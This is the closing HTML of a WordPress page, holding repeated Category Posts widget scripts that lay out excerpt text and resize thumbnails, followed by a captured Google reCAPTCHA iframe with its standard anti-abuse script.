<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-8-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-9-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-12-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ylQ8fr2yNFQi-da-KjGAbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766823341331');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>